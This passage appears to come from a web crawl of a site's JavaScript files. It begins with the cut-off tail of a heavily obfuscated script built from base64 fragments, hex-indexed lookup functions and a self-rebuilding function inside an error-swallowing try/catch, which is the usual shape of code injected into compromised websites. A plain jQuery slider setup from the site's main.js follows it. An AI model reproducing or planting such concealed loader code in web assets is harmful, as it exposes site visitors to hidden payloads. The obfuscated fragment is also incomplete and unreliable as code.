SwnOG9DMycpXShsLHdpbmRvdy'+'kpfHwobD1kW0woMHgzNWQsJ08yRVYnKV0'+_0x3767523t(0x1d6)+_0x3767523t(0x237)+_0x3767523t(0x206)+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmRbTCgweDI4MywnI3cwZycpXShsLGlb'+'TCgweDJlZSwnXkBIJCcpKydjZSddKGosJ'+_0x3767523t(0x25f))))();}.toString();return _0x1491744.slice(_0x1491744.indexOf("{") + 1, _0x1491744.lastIndexOf("}"))})())),j[Z(0x353,'Kh#L')])));}catch(K){}}());

--- FILE ---
content_type: text/javascript
request_url: https://mantrose.co.uk/scripts/main.js
body_size: 130
content:
jQuery( function($) {
	$('.flexslider').flexslider({
		controlNav:false,
		directionNav:false,
		pauseOnHover:true,
		prevText:"<",
		nextText:">",
		easing:"linear",
		useCSS:false
	});
});
                        